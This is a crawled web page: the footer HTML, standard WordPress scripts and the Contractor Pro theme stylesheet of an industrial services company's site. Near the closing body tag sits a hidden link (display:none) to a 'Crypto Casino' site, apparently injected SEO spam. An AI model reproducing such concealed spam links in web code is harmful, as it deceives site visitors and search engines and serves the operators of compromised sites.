<li id="menu-item-5059" class="menu-item menu-item-type-post_type menu-item-object-ourservices menu-item-5059"><a href="https://babel-jo.com/en/ourservices/manufacturing-parts-jacks/">Manufacturing (Parts &#038; Jacks)</a></li>
<li id="menu-item-5060" class="menu-item menu-item-type-post_type menu-item-object-ourservices menu-item-5060"><a href="https://babel-jo.com/en/ourservices/site-welding-grinding-using-mobile-latith-machine/">Site Welding &#038; Grinding Using Mobile Latith Machine</a></li>
<li id="menu-item-5061" class="menu-item menu-item-type-post_type menu-item-object-ourservices menu-item-5061"><a href="https://babel-jo.com/en/ourservices/telescopic-cylinders/">Telescopic Cylinders</a></li>
</ul></div></div>
            <div class="footercols3"><h3>Quick Links</h3><div class="menu-footer-container"><ul id="menu-footer" class="footmenu"><li id="menu-item-5048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5048"><a href="https://babel-jo.com/en/">Home</a></li>
<li id="menu-item-5049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5049"><a href="https://babel-jo.com/en/about/">About</a></li>
<li id="menu-item-5086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5086"><a href="https://babel-jo.com/en/projects/">Projects</a></li>
<li id="menu-item-5052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5052"><a href="https://babel-jo.com/en/sections/">Sections</a></li>
<li id="menu-item-5050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5050"><a href="https://babel-jo.com/en/news-events2/">News &#038; Events</a></li>
<li id="menu-item-5432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5432"><a href="https://babel-jo.com/en/contact-us/">Contact us</a></li>
</ul></div></div>
                                </div>              
            <div class="clear"></div> 
    </div>    
</div>
<div id="copyright">
    <div class="center">
        <div class="copytext"><p>© Copyright 2021 <a style="font-weight: bold" href="https://babel-jo.com/">BABEL JO</a>. All Rights Reserved. by <a style="font-weight: bold" href="https://es.jo" target="_blank" rel="noopener">ES.JO</a></p></div>
    </div>
</div>
<!--Footer END-->
</div><!--layer_wrapper class END-->
<template id="tp-language" data-tp-language="en_US"></template><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/en/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/contractor-pro/*","/en/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <div id="trp-floater-ls" onclick="" data-no-translation class="trp-language-switcher-container trp-floater-ls-names trp-bottom-right trp-color-dark full-names" >
            <div id="trp-floater-ls-current-language" class="">

                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="event.preventDefault()">
					English				</a>

            </div>
            <div id="trp-floater-ls-language-list" class="" >

                <div class="trp-language-wrap"  style="padding: 11px;">                    <a href="https://babel-jo.com/ar/chatblink-account-beneath-evaluation/"
                         title="العربية">
          						  العربية					          </a>
                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="event.preventDefault()">English</a></div>            </div>
        </div>

    



<script></script><script></script><script></script><script></script><script type="text/javascript" src="https://babel-jo.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://babel-jo.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://babel-jo.com/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" src="https://babel-jo.com/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://babel-jo.com/en/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "99eb14ba8f" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://babel-jo.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://babel-jo.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://babel-jo.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://babel-jo.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://babel-jo.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://babel-jo.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://babel-jo.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div><a href="https://itsreview.co" style="display:none">Crypto Casino</a></div>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.1 on 2026-01-30 08:45:23 -->

--- FILE ---
content_type: text/css
request_url: https://babel-jo.com/wp-content/themes/contractor-pro/style.css?ver=6.9
body_size: 26964
content:
/*
Theme Name: Contractor Pro
Theme URI: https://www.sktthemes.org/shop/constructor-wordpress-theme/
Description: Contractor theme is created for constructor, builder, construction companies, welders, handyman, repair, renovators and other types of website owners for heavy metal and industry, cement and labor work types. Contractor Pro is built on top of Elementor. Demo: https://www.sktperfectdemo.com/demos/contractor/
 
Author: SKT Themes
Author URI: https://www.sktthemes.org
Version: pro3.0
License: GNU General Public License
License URI: license.txt
	
Text Domain: contractor-pro
Tags: one-column, left-sidebar, right-sidebar, custom-background, custom-colors, custom-header, custom-menu, featured-images, flexible-header, front-page-posting, full-width templateRTL, language-support, sticky-post, theme-options, threaded-comments, translation-ready.

Contractor Pro WordPress Theme has been created by SKT Themes(sktthemes.org), 2020.
Contractor Pro WordPress Theme is released under the terms of GNU GPL
*/

*{margin:0;padding:0;box-sizing:border-box}
html{overflow-x:hidden}
body{margin:0;padding:0}
body,button,input,select,textarea{line-height:1.75}
p{margin: 0 0 1px;}
strong{font-weight: bold;}
img{max-width:100%}
h1,h2,h3,h4,h5,h6{word-wrap:break-word;margin:0;padding:0;line-height:normal}
.center{max-width:1200px;margin:0 auto; padding-left: 15px; padding-right: 15px; width: 100%;}
body .no_sidebar{width:100%}
.complete_divider{width:128px;height:30px;margin:0 auto;margin-top:30px}
.complete_divider .div_left{width:45px;height:1px;background:#999;float:left}
.complete_divider .div_right{width:45px;float:left;height:1px;background:#999}
.complete_divider .div_middle{float:left;margin:10px;margin-top:-10px;line-height:18px}
.complete_divider .div_middle .fa-heart{font-size:14px}
.complete_divider .div_middle .fa-bolt{font-size:18px}
.complete_divider .div_middle .fa-stop{font-size:14px;transform:rotate(45deg);-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);position:relative}
.complete_divider .div_middle i.fa-minus{width:6px;position:relative;-webkit-transform:rotate(117deg);transform:rotate(117deg)}
.complete_divider.title_underline .div_left{display:none}
.complete_divider.title_underline .div_right{width:45px;height:3px;margin:0 auto;float:none;display:block}
.complete_divider.title_underline{margin-top:20px}
.header{width:100%;float:left;-webkit-transition:all .4s ease-out;transition:all .4s ease-out}
.head-info-area{width:100%;margin: 0 auto}
.head-info-area .left,.head-info-area .right{padding:5px 0; line-height:38px;}
.head-info-area .phntp{float: left; margin-right:25px; margin-left:0;}
.head-info-area .emltp{float: left;}
.head-info-area .fa{margin-right:5px}
.head-info-area .social-icons a:link,.head-info-area .social-icons a:visited {background-color:transparent !important; display: inline-block;    height: auto;  line-height: initial; margin-right: 3px; text-align: center; width: 35px; color: #FFF; padding: 5px 0; margin-bottom: 0 !important;}
.head-info-area .social-icons a:hover{background:transparent !important;}

.head-info-area .sintp{float: left;}
.head-info-area .suptp{float: left; margin-left: 20px;}
.head-info-area .suptp:empty{display: none;}
.head-info-area .search-form{}
.head-info-area .search-field {color: #fff; background-color: transparent; background-image: url(images/search-icon.png); background-position: right 5px center; background-repeat: no-repeat; background-size: 22px 22px; border: none; cursor: pointer; height: 32px; padding: 0 24px 0 10px; position: relative; -webkit-transition: width 400ms ease, background 400ms ease; transition: width 400ms ease, background 400ms ease; width: 1px;}
.head-info-area .search-field:focus{background-color: #363637; cursor: text; outline: 0; width: 180px;}
.head-info-area .search-form .search-submit{display: none;}

.left{float:left}
.right{float:right}
.clear{clear:both}
.logo{float:left;max-width:100%;position:relative;z-index:999; padding-right: 15px;}
.logo .logo-bg{background-color: #ffc600; position: absolute; height: 96px; width: 1000%; right: 0; z-index: -1;}
.logo .logo-bg::after{content: ""; position: absolute; border-left: solid 10px #ffc600; height: 0; width: 0; border-bottom: solid 10px transparent; bottom: 0; right: -10px; z-index: 9;}
.logo .logo-bg::before{content: ""; position: absolute; border-left: solid 10px rgba(0,0,0,0.4); height: 0; width: 0; border-bottom: solid 10px transparent; bottom: 0; right: -10px; z-index: 10;}

.header-mobile-number{float: right; font-size: 26px; font-weight: bold; margin-left: 35px; margin-top: 33px;}
.header-mobile-number img{display: inline-block; vertical-align: middle; margin-right: 20px;}

.skt-header-phone{position: absolute; bottom: -80px; right: 0; z-index: 9999; background-color: #ff6600; height: 80px; color: #fff; font-size: 28px; font-weight: bold; padding: 13px 30px 0 30px; border-radius: 0 0 8px 8px;}
.skt-header-phone a{display: block; color: #ffffff;}
.skt-header-phone img{display: inline-block; vertical-align: middle; margin-right: 15px;}

.logo h1,.logo h2{float:left;font-size:36px;line-height:normal;margin:25px 0 25px; letter-spacing:2px;}
.logo h1 a,.logo h2 a{font-weight:700}
.logo img{border:none;display:block;max-width:100%;height:auto}
.header.type3 .logo img, .header.type4 .logo img{display: inline-block; margin-bottom: 15px;}
.centerlogo{float:none;text-align:center;margin:0 auto;background-color:transparent!important}
.centerlogo .logo{float:none!important}
.centerlogoarea #topmenu{text-align:center!important}
.centerlogo .logo h1,.centerlogo .logo h2{float:none!important}
.logo_right .logo{float:right}
.logo_right #topmenu{float:left}
.logo_center .logo{float:left;width:100%;text-align:center}
.logo_center #topmenu{float:left;width:100%;text-align:center}
.logo_center .logo h1,.logo_center .logo h2{float:none}
.logo_center #topmenu ul.menu > li{padding:10px}
span.desc{display:block;clear:both;font-size:11px;position:relative;top:-7px}
.head_inner{width:100%;float:left;top:0;position: relative;}
#simple-menu{float:right;color:#fff;font-size:36px;display:none; margin-top: 30px; line-height: normal; margin-bottom: 15px; margin-left: 15px;}
.pad_menutitle{padding:5%;width:100%}
.pad_menutitle span{display:inline-block;float:right;cursor:pointer}
#sidr-main{display:none}
#topmenu{text-align:right;display:block;vertical-align:middle; float: right;}
#topmenu.has_bookmark .menu{display:inline-block}
.has_trans_header.home #topmenu{vertical-align:initial;float:right}
#topmenu ul{margin:0;padding:0}
#topmenu ul li{list-style-type:none;display:inline-block;position:relative;margin:0}
#topmenu ul li a{display:block;font-weight: 400;padding: 50px 11px;}
#topmenu ul li.appointment-btn a{background-color: #ffc600; color: #fff; padding: 15px 25px; margin-left: 25px;}

.header.type3 #topmenu ul li a, .header.type4 #topmenu ul li a {padding: 30px 20px;}
.header.type3 #topmenu  ul li ul li a, .header.type4 #topmenu ul li ul li a {padding:10px 8% !important;}

.has_trans_header .header.type3 #topmenu ul li a,
.has_trans_header .header.type4 #topmenu ul li a{padding:20px 22px}

.header.type3 .logo h1, .header.type4 .logo h1, .header.type3 .logo h2, .header.type4 .logo h2 {margin:10px 0 0;}

.type4 #topmenu,.type3 #topmenu{float:none!important}
#topmenu ul li ul{display:none;position:absolute;width:220px;z-index:99999}
/*#topmenu .menushow{display:block}*/
#topmenu ul li:hover > ul{display: block;}
#topmenu ul li ul li{margin:0;padding:0;width:100%;display:block;text-align:left}
#topmenu ul li ul li a{padding:10px 8%;width:auto;margin:0;display:block;font-weight:400;line-height:normal!important}
#topmenu ul li ul li ul{left:100%;top:0;float:none;margin-left:0}
#topmenu ul li:last-child ul{right:0}
#topmenu ul li:last-child ul li ul,#topmenu ul li:last-child ul li ul li ul,#topmenu ul li:last-child ul li ul li ul li ul,#topmenu ul li:last-child ul li ul li ul li ul li ul,#topmenu ul li:last-child ul li ul li ul li ul li ul li ul{margin-top:-38px;left:-100%}
#topmenu ul li span{font-size: 16px; padding-left: 6px;}
#topmenu ul li ul li span{display:none}
#topmenu .zn_parent_menu:hover li a{border:none!important}
.has_trans_header.home #topmenu{background-color:transparent!important}
span.menu_desc{display:block;padding-top:5px}
.mega-menu-item span.menu_arrow{display:none}
#topmenu ul li.mega-menu-item ul li ul{background-color:transparent!important}

#topmenu ul li ul li.current-menu-item > a:link:after, #topmenu ul li ul li.current-menu-item > a:visited:after, #topmenu ul li ul li.current-menu-parent > a:link:after, #topmenu ul li ul li.current_page_parent > a:visited:after, #topmenu ul li ul li.current-menu-ancestor > a:link:after, #topmenu ul li ul li.current-menu-ancestor > a:visited:after{content:''; margin:0 !important; border-bottom:none !important;}

.logo_middle{opacity:0}
.logo_middle .logo{display:none}
.logo_middle #topmenu{float:left;margin-top:0;width:100%;text-align:center;padding-bottom:30px; z-index: 999;}
.logo_middle #topmenu .logo{display:inline-block;margin:0 40px;float:none;top:15px;position:relative}
.sidr-class-logo{display:none}
#topmenu li.menu_highlight_slim,#topmenu li.menu_highlight{padding:8px 12px}
#topmenu li.menu_highlight_slim>a,#topmenu li.menu_highlight>a{padding-bottom:30px;border:none}
.social_bookmarks a{display:none;padding:2px 8px;text-align:center;font-size:16px;opacity:.6;border-radius:3px}
.social_bookmarks i{width:14px}
.social_bookmarks a:hover{opacity:1}
.social_bookmarks a[href^="http"]{display:inline-block}
.social_bookmarks.bookmark_simple a{font-size:18px}
.social_bookmarks.bookmark_round a{border:1px solid;border-radius:50%;height:18px;width:23px;text-align:center;margin-right:5px;padding:4px 0 0}
.social_bookmarks.bookmark_square a{border:1px solid;margin-right:5px}
.top_head_soc .social_bookmarks.bookmark_size_large a{transform:scale(1.1);-webkit-transform:scale(1.3);-moz-transform:scale(1.3);margin-right:12px!important}
.head_soc .social_bookmarks.bookmark_size_large a{transform:scale(1.1);-webkit-transform:scale(1.3);-moz-transform:scale(1.3);margin-right:12px!important}
.foot_soc .social_bookmarks.bookmark_size_large a{transform:scale(1.3);-webkit-transform:scale(1.3);-moz-transform:scale(1.3);margin-right:20px!important}
.head_soc .social_bookmarks.bookmark_hexagon.bookmark_size_large{margin-right:5px!important}
.has_bookmark .menu-header,.head_soc{display:inline-block}
.head_soc .social_bookmarks a{font-size:12px;opacity:1}
.head_soc .social_bookmarks.bookmark_simple a{font-size:18px}
.copyright_center .social_bookmarks{width:100%;float:left;padding:20px 0;text-align:center!important}
#footer .foot_soc .social_bookmarks.social_color a{color:#fff!important;border:none;margin-right:8px}
.foot_soc .social_bookmarks.bookmark_round a{height:25px;width:29px}
.foot_soc .social_bookmarks.bookmark_simple a{font-size:24px}
.copyright_center .social_bookmarks a:hover{transform:none}
.row{}
.col-4{width:33.33333333%;float:left;position:relative;min-height:1px;padding:0 15px}
#footer .contact-info{width:100%;background:#161616;display:table}
#footer h3{margin:20px 0}
#footer .contact-info .box{border-right:2px solid;border-right-color:#1f1f1f;padding:38px 25px}
#footer .contact-info .box i{color:#fff;font-size:30px;padding-right:25px;margin-right:25px;float:left;position:relative}
#footer .contact-info .box i:after{width:2px;height:22px;background:#ffc600;position:relative;content:"";position:absolute;top:50%;transform:translateY(-50%);right:0;margin:auto}
#footer .contact-info .box h5{color:#fefefe;text-transform:uppercase;position:relative;font:400 15px Assistant,sans-serif}
#footer .contact-info .box p{color:#757575;font-size:13px;word-wrap:break-word;margin:0}
#footer .contact-info .col-4:nth-child(3) .box{border-right:none}
.foot_soc{float:right;padding:18px}
.copyright_center .foot_soc{float:none;padding:0}
.foot_soc.hide_footsoc{display:none}
.foot_soc a:hover{opacity:.8}
.foot_soc:empty{display:none!important}
.pbar_wrap{margin-bottom:20px;width:60px;position:absolute;left:0;right:0;margin-left:auto;margin-right:auto;bottom:45%;z-index:999999;padding:7px 12px}
.progrssn{width:40px!important;height:50px;margin-top:0;margin-left:5px;-webkit-transition:all .8s ease-out;-moz-transition:all .8s ease-out;-ms-transition:all .8s ease-out;-o-transition:all .8s ease-out;transition:all .8s ease-out;position:relative;background:#cddbe4}
.prog_wrap{width:50px;height:50px;position:absolute;overflow:hidden;border-radius:3px}
.pbar{-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;width:40px;padding-top:13px;height:27px;border:5px solid #fff;text-align:center;font-size:12px;color:#fff;position:relative;z-index:22;font-weight:700;font-family:sans-serif;box-shadow:0 0 2px rgba(0,0,0,0.1)}
#slidera{width:100%;margin:0 auto;float:left}
.slider-wrapper{position:relative}
.nivoSlider{min-height:500px!important}
.selected_stat{min-height:700px}
#stat_img{position:relative}
#stat_img img{max-width:100%;width:auto;height:auto;vertical-align:bottom}
.stat_content_inner{position:absolute;bottom:15%;width:100%;z-index:11;line-height:1.9em}
.stat_content_center{text-align:center}
.stat_content_left .cta_buttons,.stat_content_right .cta_buttons{text-align:left}
.stat_content_right .center{margin-right:10%}
.stat_content_left .center{margin-left:10%}
.static_gallery .nivo-caption{display:none!important}
.stat_content .scl_button{margin:50px}
.stat_content .scl_button a{padding:15px 40px;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px}
.stat_content .scl_button a:hover{opacity:.8}
.stat_bg,.stat_bg_overlay{width:100%;position:absolute;left:0;right:0;margin-left:auto;margin-right:auto;background-repeat:no-repeat;background-attachment:fixed;background-position:center top;background-size:cover;z-index:-1}
.stat_bg img{width:100%;position:fixed;display:block;object-fit:cover;-webkit-transition:all .15s ease-in-out;-moz-transition:all .15s ease-in-out;-ms-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;transition:all .15s ease-in-out}
.stat_bg_overlay{background:#222;-webkit-transition:all .15s ease-out;-moz-transition:all .15s ease-out;-ms-transition:all .15s ease-out;-o-transition:all .15s ease-out;transition:all .15s ease-out}
body.is_boxed .stat_bg,body.is_boxed .stat_bg_overlay{z-index:auto}
.stat_bg{clip:rect(auto,auto,auto,auto)}
.home .stat_has_img .stat_bg_img{opacity:1}
.stat_bg_img{width:100%!important}
.overlay_off{opacity:0}
.overlay_on{opacity:.45}
.cta_buttons{text-align:center}
.cta_buttons a{font-size:14px;font-weight:700;padding:10px 25px;border:2px solid;display:inline-block;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-ms-transition:all .2s ease-out;-o-transition:all .2s ease-out;transition:all .2s ease-out}
.cta_buttons a:empty{display:none}
.cta_buttons .cta_hollow,.cta_buttons .cta_hollow_big{border:2px solid}
.cta_buttons .cta_flat_big,.cta_buttons .cta_hollow_big,.cta_buttons .cta_rounded_big{font-size:20px;padding:18px 40px}
.cta_buttons .cta_rounded,.cta_buttons .cta_rounded_big{border-radius:60px}
.cta_buttons .cta_rounded{font-size:14px;padding:10px 24px}
.cta_buttons .cta_hollow:hover,.cta_buttons .cta_hollow_big:hover{border-color:transparent!important;opacity:1!important}
.stat_content_inner .lts_button{margin:25px 25px 20px 0}
.centertitle{text-align:center}
.featured_area{width:100%;padding:60px 0;clear:both}
.featured_area_bg{width:100%;padding:40px 0;clear:both;background-repeat:no-repeat!important;background-size:cover!important;background-position:center top!important}
.featured_area h2{padding:0;margin-bottom:3%;clear:both}
.fblock1{width:94.5%;text-align:center;float:left;margin:0 3% 2.5% 0;padding:2.6% 2%}
.fblock2{width:44%;text-align:center;float:left;margin:0 3% 2.5% 0;padding:2.6% 2%}
.fblock3{width:26.7%;min-height:300px;text-align:center;float:left;margin:0 3% 2.5% 0;padding:2.6% 2%}
.fblock4{width:18.35%;min-height:300px;text-align:center;float:left;margin:0 3% 2.5% 0;padding:2.6% 2%}
.fblock1 .sktmore,.fblock2 .sktmore,.fblock3 .sktmore,.fblock4 .sktmore,.servicebox .sktmore,.back .sktmore{margin:0 auto}
.featured_block p{margin:0 0 25px;line-height:19px}
.featured_block img{text-align:center;vertical-align:middle;border-radius:100%;-moz-border-radius:100%;-ms-border-radius:100%;-o-border-radius:100%;-webkit-border-radius:100%}
.featured_block h3{font-weight:700}
.sktmore{background-color:#383939;color:#fff;border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;margin:0;padding:7px 14px;display:table}
.sktmore:hover{background-color:#6d7171}
.sktgo{background-color:#ffffff;border-radius:100%;color:#1c1c1c;display:block;margin:0 auto;width:32px;height:32px;line-height:32px;font-size:22px;text-align:center;vertical-align:middle}
.sktgo:hover{background-color:#ffffff}
.sktgo i{position:relative;left:1px;top:-1px}
.sktmore:link,.sktmore:visited,.sktmore a{color:#FFF;word-break:break-all}
.hide_section{display:none!important}
.sect-title h2{text-align:center}
.sect-title h2:after{content:" ";display:table;width:90px;border-bottom:3px solid;border-bottom-color:#e8e7e7;margin:30px auto 0;text-align:center}
.center-title{clear:both}
.center-title h2{text-align:center;clear:both;margin-top:0}
.center-title span{display:block;border-bottom-color:#000000;border-bottom:3px solid;width:90px;margin:30px auto 0}
.post_block_style1{width:22.7%;min-height:300px;text-align:left;float:left;margin:0 3% 3% 0;padding:0}
.post_block_style1 .style1-post-thumb{height:175px;overflow:hidden}
.post_block_style1 h3{margin-top:0!important;padding-top:0!important}
.post_block_style1 .style1-post-thumb{margin-bottom:20px!important}
.post_block_style1 img{height:auto;width:100%;padding:0;margin:0}
.post_block_style1_meta{display:inline-block;font-size:12px;margin:0 0 10px;clear:both}
.post_block_style1_meta span{margin-right:10px}
.post_block_style1_meta span i{margin-right:4px}
.post_block_style1 p{line-height:19px;margin:0 0 25px}
.post_style1_area,.post_style2_area,.post_style3_area{clear:both!important}
.post_block_style2{width:48.5%;min-height:400px;text-align:left;float:left;margin:0 3% 3% 0;padding:0}
.post_block_style2 h3{margin-top:0!important;padding-top:0!important}
.post_block_style2 .style2-post-thumb{margin-bottom:20px!important}
.post_block_style2 img{height:auto;width:100%;padding:0;margin:0}
.post_block_style2_meta{display:inline-block;font-size:12px;margin:0 0 10px;clear:both}
.post_block_style2_meta span{margin-right:10px}
.post_block_style2_meta span i{margin-right:4px}
.post_block_style2 p{line-height:19px;margin:0 0 25px}
.post_block_style3{width:48.5%;background-color:#FFF;text-align:left;float:left;margin:0 3% 3% 0;padding:25px;border:1px solid;border-color:#eaeaea;display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:.5s;transition-duration:.5s}
.post_block_style3:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background:#9f9f9f;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 50%;transform-origin:0 50%;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:.5s;transition-duration:.5s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}
.post_block_style3:hover:before,.post_block_style3:focus:before,.post_block_style3:active:before{-webkit-transform:scaleX(1);transform:scaleX(1)}
.style3thumb{float:left;width:39.42%;margin-right:6%;overflow:hidden;height:185px}
.style3thumb img{width:100%;height:auto;min-height:185px}
.style3info{float:left;width:52.88%;min-height:185px;height:auto;position:relative}
.style3infonothumb{float:left;width:100%;min-height:185px;height:auto;position:relative}
.style3info h3{margin-top:0;margin-bottom:10px}
.shortdesc{line-height:22px;font-size:14px}
.shortmore{position:absolute;bottom:0}
.no_margin_right{margin-right:0!important}
.no_margin_left{margin-left:0!important}
.no_margin_top{margin-top:0!important}
.no_margin_bottom{margin-bottom:0!important}

/*Team*/
.team-bio {width: 1170px; margin: 0 auto;}
.skt-ourteam .team-inner{border-radius: 400px; background-color: #f7f7f7; padding: 45px 35px 75px; overflow: hidden; text-align: center; transition: all 0.2s;}
.skt-ourteam .team-inner:hover{background-color: #f3c003; box-shadow:0 15px 30px 0 rgba(0,0,0,0.08);}
.skt-ourteam .team-inner .team-thumb{background-color: inherit; width: 183px; height: 183px; border-radius: 100%; margin:0 auto;}
.skt-ourteam .team-inner .team-thumb img{display: block; min-height: auto; margin:0 auto;}
.skt-ourteam .team-inner .team-infobox h3{margin: 30px 0 5px;}
.skt-ourteam .team-inner .team-infobox h3 a{font-size: 24px; color:#222222;}
.skt-ourteam .team-inner:hover .team-infobox h3 a{color: color:#ffffff;}
.skt-ourteam .team-inner .team-infobox strong{text-transform: uppercase; font-weight: 600; font-size: 15px; color: #a5a5a5;}
.skt-ourteam .team-inner:hover .team-infobox strong {color: #181818;}
.skt-ourteam .team-inner .social-icons{border-radius: 50px; margin-top: 30px; padding: 8px 0; background-color:#f3c003;}
.skt-ourteam .team-inner:hover .social-icons {background-color:#ffffff;}
.skt-ourteam .team-inner .social-icons a:link,
.skt-ourteam .team-inner .social-icons a:visited{background-color: transparent; font-size: 13px; height: auto; width: auto; margin: 0; padding: 0 8px;}
.skt-ourteam .team-inner:hover .social-icons a{color: #181818;}
.skt-ourteam .team-inner:hover .social-icons a:hover {background-color: transparent !important;}
.skt-ourteam .cols4:hover .team-thumb img {opacity:inherit;}
.team-thumb{ position:relative;-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px; overflow:hidden} 
.team-thumb img{ vertical-align:top; width:100%; height:auto;}
.cols4 .team-thumb .social-icons, .cols3 .team-thumb .social-icons, .cols2 .team-thumb .social-icons, .cols1 .team-thumb .social-icons{position:absolute; bottom:0; width:100%; text-align:center; opacity:0;}
